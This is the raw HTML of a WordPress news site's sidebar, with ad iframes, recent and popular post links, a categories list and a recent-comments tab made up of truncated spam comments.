		<div class="theiaStickySidebar">
			<!-- MagenetMonetization 5 --><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe579" src="https://fromerdigitalmedia.com/api/?id=579&i=1&secure=b926106e983989b47b9843235d96a612b5dc150f"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="author_post_widget-1" class="container-wrapper widget widget_author_posts"><div class="widget-title the-global-title"><div class="the-subtitle">By </div></div><ul class="widget-posts-list">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Experience the Art of Sushi at Noble Nori in Monticello" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 4, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457047847_886937760163250_2641354172792427962_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 30, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457015155_1101650547959585_3521879312608021927_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/TWR3-9-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 19, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/Pro125_o-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 17, 2024</span>		</div>
	</div>
</li>
</ul><a class="button dark-btn fullwidth" href="https://southcarolinadigitalnews.com/author/">All (0)</a><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="85%" scrolling="no" id="bsaIframe102" src="https://fromerdigitalmedia.com/api/?id=102&i=1&secure=bd85ef604d7c1c046ba6d386939120902fc75252"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="posts-list-widget-11" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe576" src="https://fromerdigitalmedia.com/api/?id=576&i=1&secure=cedb9bc7b11150d14c9ae91cf2f009e9940dc2d6"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 -->
			<div id="widget_tabs-3" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-3-popular">Popular</a></li><li><a href="#widget_tabs-3-recent">Recent</a></li><li><a href="#widget_tabs-3-comments">Comments</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-3-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-3-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Experience the Art of Sushi at Noble Nori in Monticello" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 4, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457047847_886937760163250_2641354172792427962_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 30, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457015155_1101650547959585_3521879312608021927_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/TWR3-9-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 19, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/Pro125_o-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 17, 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-3-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1032">
							<img alt='Photo of Клининговая компания Челябинск' src='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1032">
						Клининговая компания Челябинск					</a>
					<p>24.Клининг Челябинск специализируется на профессиональной уб...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/android-autos-latest-updates-let-you-take-zoom-and-webex-calls-on-the-road/#comment-1031">
							<img alt='Photo of buy ig followers' src='https://secure.gravatar.com/avatar/da70102b9b2bdff8851077d8464f9f1c9e56d1d3aab49322b951002b73146591?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/da70102b9b2bdff8851077d8464f9f1c9e56d1d3aab49322b951002b73146591?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/android-autos-latest-updates-let-you-take-zoom-and-webex-calls-on-the-road/#comment-1031">
						buy ig followers					</a>
					<p>Really nice experience I got my followers really fast plus s...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1030">
							<img alt='Photo of aviator kqEl' src='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1030">
						aviator kqEl					</a>
					<p>1. The Ultimate Aviator Games Guide juego del aviator aviato...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1029">
							<img alt='Photo of オナホ ラブドール' src='https://secure.gravatar.com/avatar/dd9bae6a2bf483881b312e7ecfd16e9124d9191cb2fd47eeeb9b0029aa5ca70f?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dd9bae6a2bf483881b312e7ecfd16e9124d9191cb2fd47eeeb9b0029aa5ca70f?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1029">
						オナホ ラブドール					</a>
					<p>STPE provides this expertise nearer to fact than ever just b...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1028">
							<img alt='Photo of オナニー グッズ 男' src='https://secure.gravatar.com/avatar/75d13cf0fe4999444d9c1bc588b72039d329dc53c81a8ad1f972d53a1431b5ee?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/75d13cf0fe4999444d9c1bc588b72039d329dc53c81a8ad1f972d53a1431b5ee?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1028">
						オナニー グッズ 男					</a>
					<p>He now knows what I look like when I fall asleep with a shee...</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<!-- MagenetMonetization 5 --><div id="tie-widget-categories-3" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title"><div class="the-subtitle">Categories</div></div><ul>	<li class="cat-item cat-counter tie-cat-item-60"><a href="https://southcarolinadigitalnews.com/category/shopping/">Shopping</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-24"><a href="https://southcarolinadigitalnews.com/category/tie-world/">World</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-65"><a href="https://southcarolinadigitalnews.com/category/finance/">finance</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-36"><a href="https://southcarolinadigitalnews.com/category/economy/">Economy</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-49"><a href="https://southcarolinadigitalnews.com/category/shows/">Shows</a> <span>1,957</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-62"><a href="https://southcarolinadigitalnews.com/category/classifieds/">Classifieds</a> <span>1,150</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://southcarolinadigitalnews.com/category/blog/">Blog</a> <span>1,016</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-59"><a href="https://southcarolinadigitalnews.com/category/religion/">Religion</a> <span>891</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-29"><a href="https://southcarolinadigitalnews.com/category/tie-tech/">Tech</a> <span>240</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-61"><a href="https://southcarolinadigitalnews.com/category/real-estate/">Real Estate</a> <span>210</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-28"><a href="https://southcarolinadigitalnews.com/category/tie-business/">Business</a> <span>183</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-44"><a href="https://southcarolinadigitalnews.com/category/entertainment/">Entertainment</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-43"><a href="https://southcarolinadigitalnews.com/category/science/">Science</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-37"><a href="https://southcarolinadigitalnews.com/category/market/">Market</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-40"><a href="https://southcarolinadigitalnews.com/category/gadget/">Gadget</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-42"><a href="https://southcarolinadigitalnews.com/category/mobile/">Mobile</a> <span>178</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-58"><a href="https://southcarolinadigitalnews.com/category/nature/">Nature</a> <span>175</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-41"><a href="https://southcarolinadigitalnews.com/category/gaming/">Gaming</a> <span>172</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-64"><a href="https://southcarolinadigitalnews.com/category/history/">History</a> <span>165</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-50"><a href="https://southcarolinadigitalnews.com/category/sports/">Sports</a> <span>162</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-38"><a href="https://southcarolinadigitalnews.com/category/money/">Money</a> <span>159</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-33"><a href="https://southcarolinadigitalnews.com/category/press-release/">Press Release</a> <span>150</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-52"><a href="https://southcarolinadigitalnews.com/category/culture/">Culture</a> <span>146</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-48"><a href="https://southcarolinadigitalnews.com/category/music/">Music</a> <span>143</span>
</li>
